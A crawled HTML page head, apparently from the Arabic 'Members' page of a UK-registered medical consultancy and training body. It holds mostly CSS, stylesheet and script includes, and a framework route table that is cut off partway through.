

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://europeanboard.org/ar/members
body_size: 47624
content:
<!DOCTYPE html>
<html lang="ar" prefix="og: http://ogp.me/ns#" class="no-js">

<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="3sDDoTgrXenCfDthQake50j8u010C3BaNKSDMtw0">
    <link rel="shortcut icon" href="http://europeanboard.org/img/logos/logo_50_50.png?v=1.04">
    <title>    الأعضاء | المجلس الأوروبي للاستشارات الطبية</title>
    <meta name="description"  content="المجلس الأوروبي للاستشارات الطبية هو مؤسسة مستقلة الموقع الجغرافي والثقافة والأسلوب العلمي، حصلت على الاعتماد والترخيص من الحكومة البريطانية بموجب ترخيصها رقم ( 13066875) تأسس المجلس الأوروبي للاستشارات الطبية في بداية عام 2020 كمؤسسة بريطانيا معنية بتعزيز التميز والابداع في المجال الطبي، كما تهتم بالتعليم العالي والتعليم عن بعد، مع مساهمة مجموعة من الكوادر العلمية من النخب العربية التي هاجرت إلى المملكة المتحدة وبالتعاون مع مجموعة من الآباء المؤسسين في مجال التعليم المفتوح والتعليم عن بعد، وهم يؤمنون بضرورة التفاعل الحضاري بين الشعوب." />
<meta name="google-site-verification" content="gz7YwymfvvF041bVw70l-kW4hvdTiEPEVDG5t382Xio" />

<link rel='dns-prefetch' href='http://fonts.googleapis.com/' />
<link rel='dns-prefetch' href='http://s.w.org/' />
<style type="text/css">
    img.wp-smiley,
    img.emoji {
            display: inline !important;
            border: none !important;
            box-shadow: none !important;
            height: 1em !important;
            width: 1em !important;
            margin: 0 .07em !important;
            vertical-align: -0.1em !important;
            background: none !important;
            padding: 0 !important;
    }
</style>
<link rel='stylesheet' id='contact-form-7-css'  href="http://europeanboard.org/wp-content/plugins/contact-form-7/includes/css/styles4906.css?ver=4.7" type='text/css' media='all' />
<link rel='stylesheet' id='stm-stm-css'  href="http://europeanboard.org/wp-content/uploads/stm_fonts/stm/stm5152.css?ver=1.0" type='text/css' media='all' />
<link rel='stylesheet' id='tp_twitter_plugin_css-css'  href="http://europeanboard.org/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin5152.css?ver=1.0" type='text/css' media='screen' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href="http://europeanboard.org/wp-content/plugins/revslider/public/assets/css/settings5223.css?ver=5.2.6" type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='bootstrap-css'  href="http://europeanboard.org/wp-content/themes/rajdeep/assets/css/bootstrap.min8a54.css?ver=1.0.0" type='text/css' media='all' />
<script src="https://use.fontawesome.com/5b29042c25.js"></script>
<link rel='stylesheet' id='consulting-style-css'  href="http://europeanboard.org/wp-content/themes/rajdeep/style8a54.css?ver=1.0.0" type='text/css' media='all' />
<link rel='stylesheet' id='consulting-layout-css'  href="http://europeanboard.org/wp-content/themes/rajdeep/assets/css/layout_1/main8a54.css?ver=1.0.0" type='text/css' media='all' />
<style id='consulting-layout-inline-css' type='text/css'>
.page_title{ background-repeat: no-repeat !important; }#footer .footer_widgets .widget.widget_nav_menu ul li a{ color : #fff !important; } #footer .widgets_row .footer_text p{ color : #fff !important; } #footer .copyright_row .copyright_row_wr .copyright a{ color : #fff !important; } .wpcw-widget-contact ul li div{ color : white; } .wpcw-widget-contact ul li, .wpcw-widget-social ul li.has-label{ color : #ebaa11 } .wpcw-widget-contact ul li div a{ color : #fff } .stm_contacts_widget ul li .text a{ color : #fff } .icon_box.style_1.icon_left h5{ font-weight: 400 !important; } .g-recaptcha{ background : #f2f2f2 !important; } .display-none{ display : none; }
</style>
<link rel='stylesheet' id='select2-css'  href="http://europeanboard.org/wp-content/themes/rajdeep/assets/css/select2.min8a54.css?ver=1.0.0" type='text/css' media='all' />
<link rel='stylesheet' id='consulting-default-font-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Cgreek%2Cgreek-ext%2Cvietnamese%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic%7CPoppins%3A400%2C500%2C300%2C600%2C700%26subset%3Dlatin%2Clatin-ext%2Cdevanagari&amp;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='stm-stm-css'  href='https://secureservercdn.net/160.153.138.53/afc.d51.myftpupload.com/wp-content/uploads/stm_fonts/stm/stm.css?ver=1.0&#038;time=1601463768' type='text/css' media='all' />
<link rel='stylesheet' id='stm-skin-custom-generated-css'  href="http://europeanboard.org/wp-content/uploads/stm_uploads/skin-custom8a54.css?ver=1.0.0" type='text/css' media='all' />
<link rel='stylesheet' id='wpcw-css'  href="http://europeanboard.org/wp-content/plugins/contact-widgets/assets/css/style.minf269.css?ver=1.0.1" type='text/css' media='all' />
<link rel='stylesheet' id='gem-base-css'  href="http://europeanboard.org/wp-content/plugins/godaddy-email-marketing-sign-up-forms/css/gem.min7359.css?ver=1.2.0" type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href="http://europeanboard.org/wp-content/plugins/js_composer/assets/css/js_composer.min2720.css?ver=4.11.2" type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href="http://europeanboard.org/wp-content/plugins/add-to-any/addtoany.mind50e.css?ver=1.14" type='text/css' media='all' />
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1450677977665{margin-bottom: 0px !important;}.vc_custom_1450692516354{margin-bottom: 60px !important;}.vc_custom_1450856873482{margin-bottom: 37px !important;}.vc_custom_1451476985704{padding-top: 53px !important;padding-bottom: 70px !important;background-color: #f2f2f2 !important;}.vc_custom_1496139102095{margin-bottom: 53px !important;padding-top: 110px !important;padding-bottom: 81px !important;background-image: url(http://europeanboard.org/wp-content/uploads/2015/12/header-backgrounda475.jpg?id=1107) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1450856873482{margin-bottom: 37px !important;}.vc_custom_1450856873482{margin-bottom: 37px !important;}.vc_custom_1450856873482{margin-bottom: 37px !important;}.vc_custom_1498394271244{padding-top: 41px !important;padding-bottom: 10px !important;background-color: #f2f2f2 !important;}.vc_custom_1498394129737{padding-top: 53px !important;padding-bottom: 70px !important;background-color: #f8f8f8 !important;}.vc_custom_1498178007007{margin-bottom: 0px !important;padding-top: 66px !important;padding-bottom: 66px !important;background-image: url(http://europeanboard.org/wp-content/uploads/2015/12/partners_bg-1.jpg?id=1321) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1498178051688{margin-bottom: 40px !important;padding-top: 60px !important;padding-bottom: 40px !important;background-color: #f2f2f2 !important;}.vc_custom_1451479401686{margin-bottom: 31px !important;}.vc_custom_1498178090031{margin-bottom: 20px !important;}.vc_custom_1498074644786{margin-bottom: 0px !important;}.vc_custom_1496141536012{margin-bottom: 28px !important;}.vc_custom_1455871593995{margin-bottom: 30px !important;}.vc_custom_1496141607808{margin-bottom: 61px !important;}.vc_custom_1498354736073{margin-bottom: 40px !important;}.vc_custom_1498394084885{background-color: #fcfcfc !important;}.vc_custom_1498392392090{margin-bottom: 28px !important;}.vc_custom_1497807456446{margin-bottom: 19px !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<link rel="stylesheet" href="http://europeanboard.org/vendor/flag-icon/css/flag-icon.css"/>

<script type='text/javascript' src="http://europeanboard.org/wp-includes/js/jquery/jqueryb8ff.js?ver=1.12.4"></script>
<script type='text/javascript' src="http://europeanboard.org/wp-includes/js/jquery/jquery-migrate.min330a.js?ver=1.4.1"></script>
<script type='text/javascript' src="http://europeanboard.org/wp-content/plugins/add-to-any/addtoany.min5152.js?ver=1.0"></script>
<script type='text/javascript' src="http://europeanboard.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min5223.js?ver=5.2.6"></script>
<script type='text/javascript' src="http://europeanboard.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min5223.js?ver=5.2.6"></script>
<script type="text/javascript" src="http://europeanboard.org/static.addtoany.com/menu/page.js" async="async"></script>

<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.2.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<style type="text/css" title="dynamic-css" class="options-output">.top_nav_wr .top_nav .logo a img{width:200px;}</style>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1497215180004{margin-bottom: 41px !important;padding-top: 40px !important;padding-right: 40px !important;padding-bottom: 40px !important;padding-left: 40px !important;background-color: #f2f2f2 !important;}.vc_custom_1451889219674{margin-bottom: -60px !important;}.vc_custom_1501998206604{margin-bottom: 20px !important;}.vc_custom_1498075114183{margin-bottom: 0px !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/Wruczek/Bootstrap-Cookie-Alert@gh-pages/cookiealert.css">
<style>
    .vc_custom_1497215180004 {
    margin-bottom: 41px !important;
    padding-top: 40px !important;
    padding-right: 40px !important;
    padding-bottom: 40px !important;
    padding-left: 40px !important;
    background-color: #f2f2f2 !important;
}
body.header_style_2 .header_top .top_nav .top_nav_wrapper > ul > li > a, body.header_style_2 .header_top .top_nav .main_menu_nav > ul > li > a {
    color: #5c2264;
            padding: 9px 9px;
        height: auto;
}
.swal2-container{
    z-index: 1000000000  !important;
}
.swal2-container .select2{
    display: none;
}
.swal2-content{
    text-align: right !important;
}
h2.swal2-title{
    color: green;
    font-size: 1.1rem;
    font-weight: 300;
}
h2.swal2-title:after{
    display: none;
}
.swal2-content h1,.banner h1{
    font-size: 1.2rem;
    margin-bottom: 2px;
}
.swal2-content h2,.banner h2{
    font-size: 1.1rem;
    margin-bottom: 2px;
}
.swal2-content h3,.banner h3{
    font-size: 1rem;
    margin-bottom: 2px;
}
.swal2-content h4,.banner h4{
    font-size: 1rem;
    margin-bottom: 2px;
}
.swal2-content h5,.banner h5{
    font-size: 1rem;
    margin-bottom: 2px;
}
.swal2-content h6,.banner h6{
    font-size: 1rem;
    margin-bottom: 2px;
}
.swal2-content h1:after,.swal2-content h2:after,.swal2-content h3:after,.swal2-content h4:after,
.swal2-content h5:after, .swal2-content h6:after,
.banner h1:after,.banner h2:after,.banner h3:after,.banner h4:after,
.banner h5:after, .banner h6:after{
    display: none;
}

.swal2-styled.swal2-confirm{
    background-color:#5c2264 !important;
    padding: .3em 1em .5em 1em;
    font-size: 14px !important;
}
.swal2-content, .banner{
    font-size: 1rem !important;
    padding-top: 2px !important;
}
@media  only screen and (max-width: 768px)
{
    .mobile_header .icon_texts {
        padding: 40px 15px;
    }
}
.swal2-confirm{
    background: #5c2264 !important;
}

@media  only screen and (max-width: 768px)
{
    .mobile_header .icon_texts {
        padding: 25px 15px;
    }
}
    .purple-modal {
        background-color: rgba(227, 160, 8,.6);
    }
    .modal {
        position: fixed;
        top: 0;
        left: 0;
        z-index: 5000;
        display: none;
        width: 100%;
        height: 100%;
        overflow: hidden;
        outline: 0;
        padding-top: 10%;
    }
    .fade {
        transition: opacity .15s linear;
    }
    .modal.fade .modal-dialog {
        transition: -webkit-transform .3s ease-out;
        transition: transform .3s ease-out;
        transition: transform .3s ease-out,-webkit-transform .3s ease-out;
        -webkit-transform: translate(0,-50px);
        transform: translate(0,-50px);
    }
    .dialog-md {
        max-width: 540px;
        width: calc(100% - 20px);
        margin-left: auto!important;
        margin-right: auto!important;
    }
    @media (min-width: 576px)
    {
        .modal-dialog {
            max-width: 500px;
            margin: 1.75rem auto;
        }
    }
    .modal-dialog {
        position: relative;
        width: auto;
        margin: .5rem;
        pointer-events: none;
    }
    .modal-content {
        position: relative;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-direction: column;
        flex-direction: column;
        width: 100%;
        pointer-events: auto;
        background-color: #fff;
        background-clip: padding-box;
        border: 1px solid rgba(0,0,0,.2);
        border-radius: .3rem;
        outline: 0;
    }
    .close-modal-anchor, .close-modal-anchor:link {
        position: absolute;
        z-index: 1;
        top: 10px;
    right: auto;
    left: 10px;
        width: 25px;
        height: 25px;
        border-radius: 6px;
        border: solid 1px #ccc;
        display: flex;
        justify-content: center;
        align-items: center;
        color: #292d31;
        font-size: 17px;
        line-height: 1;
        text-decoration: none;
        background-color: transparent;
        font-family: tahoma!important;
    }
    .modal-content>div {
        display: inherit;
        flex-direction: row;
        flex-wrap: wrap;
        justify-content: center;
    }
    .mb-4, .my-4 {
        margin-bottom: 1.5rem!important;
    }
    .modal-symbol-holder>div.avatar {
        background-image: unset;
        box-shadow: rgba(0,0,0,.15) 0 1px 5px;
        border-radius: 5px;
        background-size: cover;
        background-position: center;
    }
    .modal-symbol-holder>div {
        width: 80px;
        height: 80px;
        background-image: url(../assets/inquiry-icon.svg);
    }
    .modal-content>div {
        display: inherit;
        flex-direction: row;
        flex-wrap: wrap;
        justify-content: center;
    }
    .modal-title-holder {
        text-align: center;
    }
    .mb-2, .my-2 {
        margin-bottom: .5rem!important;
    }
    .modal-title-holder>p {
        line-height: 1.2;
        font-family: 'Myriad Pro Regular';
        font-size: 16px;
        max-width: 300px;
    }
    .black-text {
        color: #2e3336!important;
    }
    .modal-content>div {
        display: inherit;
        flex-direction: row;
        flex-wrap: wrap;
        justify-content: center;
    }
    .centered-content {
        justify-content: center;
        align-items: center;
    }
    .row-data-holder {
        display: flex;
        flex-direction: row;
    }
    [type=button]:not(:disabled), [type=reset]:not(:disabled), [type=submit]:not(:disabled), button:not(:disabled) {
        cursor: pointer;
    }
    .pbtn-sm {
        font-size: 14px!important;
    }
    .yellow-l-btn {
        background-color: rgba(194, 120, 3,1);
        border: solid 2px rgba(194, 120, 3,1);
        color: #fff;
        transition: all ease .3s;
    }
    .purple-l-btn{
        background-color: #5c2264;
        border: solid 2px #5c2264;
        color: #fff;
        transition: all ease .3s;
    }
    .btn-file {
        position: relative;
        overflow: hidden;
    }
    .modal-header > h4:after{
        display: none;
    }

    .iti__flag {background-image: url("http://europeanboard.org/img/intl-tel/flags.png");}

    @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
        .iti__flag {background-image: url("http://europeanboard.org/img/intl-tel/flags@2x.png");}
    }

    .iti-mobile .iti__country-list,.iti-mobile .iti__country-list {
        max-height: 600px !important;
        z-index: 999999 !important;
        white-space:nowrap;
    }
    .iti .iti--container, .iti--container{
        z-index: 999999 !important;
    }
    .iti__country-list, .iti__country-list * {
        direction: ltr !important;
    }
</style>


<link
    rel="stylesheet"
    href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"
/>
<link rel='stylesheet' href="http://europeanboard.org/css/website/custom.css?version=2.109" />
    <link rel='stylesheet' href="http://europeanboard.org/css/website/bootstrap-rtl.min.css"/>
    <link rel='stylesheet' href="http://europeanboard.org/css/website/ar.css?version=1.08"/>
<script src="https://kit.fontawesome.com/e81cf184e2.js" crossorigin="anonymous"></script>

    
    
    <style>
    .vc_row.wpb_row.vc_row-fluid.third_bg_color.vc_custom_1451889219674{
      position: relative; right: -189.6px; box-sizing: border-box; width: 1519px; padding-right: 189.6px; padding-right: 189.4px;
    }

    @media  screen and (min-width: 800px) {
        div.top_tag_line {
            height: 70px !important;
        }
    }
        @media  screen and (max-width: 800px) {
            .vc_row.wpb_row.vc_row-fluid.third_bg_color.vc_custom_1451889219674{
              position: relative; right: 0px; box-sizing: border-box; width: 1519px; padding-right: 189.6px; padding-right: 189.4px;  left: 0px;
            }
        }
</style>

    <style>
        .page_title {
            margin-bottom: 20px;
        }
    </style>
    <style>
        body.header_transparent #header{
            position: relative;
        }

        .shadow-md {
            box-shadow: 0 4px 6px -1px rgba(0,0,0,.1), 0 2px 4px -1px rgba(0,0,0,.06);
        }
        .pl-0, .px-0 {
            padding-left: 0!important;
        }
        .pr-0, .px-0 {
            padding-right: 0!important;
        }
        .ml-auto, .mx-auto {
            margin-left: auto!important;
        }
        .mb-1{
            margin-bottom: 1rem;
        }
        .mr-auto, .mx-auto {
            margin-right: auto!important;
        }
        .row {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-wrap: wrap;
            flex-wrap: wrap;
            margin-right: -15px;
            margin-left: -15px;
        }
        .pb-5, .py-5 {
            padding-bottom: 3rem!important;
        }
        .pt-5, .py-5 {
            padding-top: 3rem!important;
        }
        .pl-0, .px-0 {
            padding-left: 0!important;
        }
        .pr-0, .px-0 {
            padding-right: 0!important;
        }
        .ml-0, .mx-0 {
            margin-left: 0!important;
        }
        .mr-0, .mx-0 {
            margin-right: 0!important;
        }
        .ml-auto, .mx-auto {
            margin-left: auto!important;
        }
        .mr-auto, .mx-auto {
            margin-right: auto!important;
        }
        .pl-2, .px-2 {
            padding-left: .5rem!important;
        }
        .pr-2, .px-2 {
            padding-right: .5rem!important;
        }
        .mb-3, .my-3 {
            margin-bottom: 1rem!important;
        }
        div#main{
            background: #f6f5ff;
        }
        @media  only screen and (min-width: 1441px)
        {
            .inner-row {
                max-width: 1280px;
            }
        }
        .inner-row {
            width: 100%;
            max-width: 1120px;
            height: auto;
            padding-left: 10px;
            padding-right: 10px;
        }
        .testimonials-row {
            padding-top: 20px;
        }
        .testimonial-container {
            display: flex;
            background-color: #fff;
            padding: 10px;
            margin-bottom: 10px;
            flex-direction: column;
            min-height: calc(100% - 10px);
        }
        .photo-holder {
            display: flex;
            justify-content: center;
            align-items: center;
            height: 200px;
            position: relative;
        }
        .photo-holder>div {
            position: absolute;
            top: -50px;
            background-color: #eee;
            width: 250px;
            height: 250px;
            border-radius: 8px;
            border: solid 2px #fff;
            box-shadow: rgba(0,0,0,.15) 0 1px 5px;
            background-size: cover;
            background-position: center;
        }
        .letter-holder {
            font-size: 14px;
        }
        .centered-content {
            justify-content: center;
            align-items: center;
        }
        .row-data-holder {
            display: flex;
            flex-direction: row;
        }
        .pbtn-sm {
            font-size: 14px!important;
        }
        .pbtn-sm {
            font-size: 14px!important;
        }
        @media  only screen and (min-width: 992px)
        {
            .pbtn, .pbtn:link {
                min-width: 48px;
                min-height: 48px;
                font-size: 16px;
                padding: 5px 12px;
            }
        }
        @media  only screen and (min-width: 576px)
        {
            .letter-holder {
                height: 115px;
            }
        }
        @media  only screen and (max-width: 575px)
        {
            .letter-holder {
                max-height: 115px;
            }
        }
        .stroked-grey-l-btn {
            background-color: rgba(92, 34, 100,1);
            border: solid 2px rgba(92, 34, 100,1);
            color: #1a1e20;
            color: #fff;
            padding: 8px 12px 8px 12px;
            transition: all ease .3s;
        }
        .stroked-grey-l-btn:hover {
            background-color: rgba(92, 34, 100,0.8);
            transition: all ease .3s;
        }
        .pbtn-sm {
            font-size: 13px!important;
            min-height: 35px!important;
        }
        .pbtn, .pbtn:link {
            outline: none!important;
            letter-spacing: .3px;
            min-width: 45px;
            min-height: 45px;
            display: flex;
            justify-content: center;
            align-items: center;
            text-align: center;
            text-decoration: none;
            font-size: 15px;
            padding: 5px 8px;
            border-radius: 5px;
        }
        .footer-holder {
            flex-wrap: nowrap;
            align-items: center;
        }
        .footer-holder h6 {
            color: #09212d;
            margin: 0 0 5px;
        }
        .footer-holder h6+span {
            color: #005b8e;
            font-size: 13px;
            line-height: 1.4;
            display: block;
        }
        .footer-holder .institution-name {
            width: 100%;
            font-size: 14px;
            padding: 0 10px;
        }
        .footer-holder .institution-logo {
            width: 70px;
            height: 70px;
            background-size: contain;
            background-repeat: no-repeat;
            background-position: center;
        }
        h6:after, .h6:after{
            display: none;
        }
        t-blue-text{
            color: #0f8ed8!important;
        }
        .purple-modal {
            background-color: rgba(227, 160, 8,.6);
        }
        .modal {
            position: fixed;
            top: 0;
            left: 0;
            z-index: 5000;
            display: none;
            width: 100%;
            height: 100%;
            overflow: hidden;
            outline: 0;
            padding-top: 10%;
        }
        .fade {
            transition: opacity .15s linear;
        }
        .modal.fade .modal-dialog {
            transition: -webkit-transform .3s ease-out;
            transition: transform .3s ease-out;
            transition: transform .3s ease-out,-webkit-transform .3s ease-out;
            -webkit-transform: translate(0,-50px);
            transform: translate(0,-50px);
        }
        .dialog-md {
            max-width: 540px;
            width: calc(100% - 20px);
            margin-left: auto!important;
            margin-right: auto!important;
        }
        @media (min-width: 576px)
        {
            .modal-dialog {
                max-width: 500px;
                margin: 1.75rem auto;
            }
        }
        .modal-dialog {
            position: relative;
            width: auto;
            margin: .5rem;
            pointer-events: none;
        }
        .modal-content {
            position: relative;
            display: -ms-flexbox;
            display: flex;
            -ms-flex-direction: column;
            flex-direction: column;
            width: 100%;
            pointer-events: auto;
            background-color: #fff;
            background-clip: padding-box;
            border: 1px solid rgba(0,0,0,.2);
            border-radius: .3rem;
            outline: 0;
        }
        .close-modal-anchor, .close-modal-anchor:link {
            position: absolute;
            z-index: 1;
            top: 10px;
        right: auto;
        left: 10px;
            width: 25px;
            height: 25px;
            border-radius: 6px;
            border: solid 1px #ccc;
            display: flex;
            justify-content: center;
            align-items: center;
            color: #292d31;
            font-size: 17px;
            line-height: 1;
            text-decoration: none;
            background-color: transparent;
            font-family: tahoma!important;
        }
        .modal-content>div {
            display: inherit;
            flex-direction: row;
            flex-wrap: wrap;
            justify-content: center;
        }
        .mb-4, .my-4 {
            margin-bottom: 1.5rem!important;
        }
        .modal-symbol-holder>div.avatar {
            background-image: unset;
            box-shadow: rgba(0,0,0,.15) 0 1px 5px;
            border-radius: 5px;
            background-size: cover;
            background-position: center;
        }
        .modal-symbol-holder>div {
            width: 80px;
            height: 80px;
            background-image: url(../assets/inquiry-icon.svg);
        }
        .modal-content>div {
            display: inherit;
            flex-direction: row;
            flex-wrap: wrap;
            justify-content: center;
        }
        .modal-title-holder {
            text-align: center;
        }
        .mb-2, .my-2 {
            margin-bottom: .5rem!important;
        }
        .modal-title-holder>p {
            line-height: 1.2;
            font-family: 'Myriad Pro Regular';
            font-size: 16px;
            max-width: 300px;
        }
        .black-text {
            color: #2e3336!important;
        }
        .modal-content>div {
            display: inherit;
            flex-direction: row;
            flex-wrap: wrap;
            justify-content: center;
        }
        .centered-content {
            justify-content: center;
            align-items: center;
        }
        .row-data-holder {
            display: flex;
            flex-direction: row;
        }
        [type=button]:not(:disabled), [type=reset]:not(:disabled), [type=submit]:not(:disabled), button:not(:disabled) {
            cursor: pointer;
        }
        .pbtn-sm {
            font-size: 14px!important;
        }
        .yellow-l-btn {
            background-color: rgba(194, 120, 3,1);
            border: solid 2px rgba(194, 120, 3,1);
            color: #fff;
            transition: all ease .3s;
        }
        .purple-l-btn{
            background-color: #5c2264;
            border: solid 2px #5c2264;
            color: #fff;
            transition: all ease .3s;
        }
        .btn-file {
            position: relative;
            overflow: hidden;
        }
        .btn-file input[type=file] {
            position: absolute;
            top: 0;
            right: 0;
            min-width: 100%;
            min-height: 100%;
            font-size: 100px;
            text-align: right;
            filter: alpha(opacity=0);
            opacity: 0;
            outline: none;
            background: white;
            cursor: inherit;
            display: block;
        }
        .col-md-12{
            width:100%;
        }
        @media  only screen and (max-width: 575px)
        {
            .letter-holder {
                height: 100px;
                padding: 0px 40px 0px 40px;
            }
        }
    </style>
    <style>
        @media (min-width: 1200px)
        {
            #header-container {
                width: 1280px !important;
            }
        }
        .purple-modal {
            background-color: rgba(227, 160, 8,.1);
        }
    </style>
    <!-- Livewire Styles -->
<style >
    [wire\:loading], [wire\:loading\.delay], [wire\:loading\.inline-block], [wire\:loading\.inline], [wire\:loading\.block], [wire\:loading\.flex], [wire\:loading\.table], [wire\:loading\.grid], [wire\:loading\.inline-flex] {
        display: none;
    }

    [wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short], [wire\:loading\.delay\.long], [wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest] {
        display:none;
    }

    [wire\:offline] {
        display: none;
    }

    [wire\:dirty]:not(textarea):not(input):not(select) {
        display: none;
    }

    input:-webkit-autofill, select:-webkit-autofill, textarea:-webkit-autofill {
        animation-duration: 50000s;
        animation-name: livewireautofill;
    }

    @keyframes livewireautofill { from {} }
</style>
    <script src="https://cdn.jsdelivr.net/gh/alpine-collective/alpine-magic-helpers@1.1.x/dist/index.min.js" defer></script>
    <script src="https://cdn.jsdelivr.net/gh/alpinejs/alpine@v2.8.2/dist/alpine.min.js" defer></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1FM90L3XHT">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1FM90L3XHT');
</script>
</head>

<body class="home page-template-default page page-id-1023 site_layout_1  header_style_2 sticky_menu header_transparent wpb-js-composer js-comp-ver-4.11.2 vc_responsive" style="position: relative;overflow-x: hidden;" dir="rtl">
    <script type="text/javascript">
    const Ziggy = {"url":"http:\/\/europeanboard.org","port":null,"defaults":{},"routes":{"website.home.index":{"uri":"ar","methods":["GET","HEAD"]},"website.login":{"uri":"ar\/auth\/login","methods":["GET","HEAD"]},"website.auth.postLogin":{"uri":"ar\/auth\/login","methods":["POST"]},"website.logout":{"uri":"ar\/auth\/logout","methods":["GET","HEAD"]},"website.aboutUs.index":{"uri":"ar\/about-us","methods":["GET","HEAD"]},"website.membership.membership":{"uri":"ar\/membership","methods":["GET","HEAD"]},"website.membership.fellowship":{"uri":"ar\/fellowship","methods":["GET","HEAD"]},"website.membership.commission":{"uri":"ar\/commission","methods":["GET","HEAD"]},"website.wordCollegePresident":{"uri":"ar\/word-college-president","methods":["GET","HEAD"]},"website.study":{"uri":"ar\/study","methods":["GET","HEAD"]},"website.cookiePolicy.index":{"uri":"ar\/cookie-policy","methods":["GET","HEAD"]},"website.privacyPolicy.index":{"uri":"ar\/privacy-policy","methods":["GET","HEAD"]},"website.accreditations.index":{"uri":"ar\/accreditations","methods":["GET","HEAD"]},"website.contactUs.index":{"uri":"ar\/contact-us","methods":["GET","HEAD"]},"website.contactUs.email":{"uri":"ar\/contact-us\/email","methods":["POST"]},"website.courses.index":{"uri":"ar\/courses","methods":["GET","HEAD"]},"website.courses.category":{"uri":"ar\/courses\/categories\/{courseCategory}","methods":["GET","HEAD"],"bindings":{"courseCategory":"slug"}},"website.courses.details":{"uri":"ar\/courses\/{course}\/details","methods":["GET","HEAD"],"bindings":{"course":"slug"}},"website.courses.brochure":{"uri":"ar\/courses\/{course}\/brochure","methods":["GET","HEAD"],"bindings":{"course":"slug"}},"website.programs.index":{"uri":"ar\/programs","methods":["GET","HEAD"]},"website.programs.category":{"uri":"ar\/programs\/categories\/{programCategory}","methods":["GET","HEAD"]},"website.programs.details":{"uri":"ar\/programs\/{program}\/details","methods":["GET","HEAD"],"bindings":{"program":"slug"}},"website.programs.brochure":{"uri":"ar\/programs\/{program}\/brochure","methods":["GET","HEAD"],"bindings":{"program":"slug"}},"website.programs.videoCourses":{"uri":"ar\/programs\/{program}\/video-course\/{episode}","methods":["GET","HEAD"],"bindings":{"program":"slug"}},"website.courseVideos.finished":{"uri":"ar\/programs\/videos\/{courseVideo}\/finish","methods":[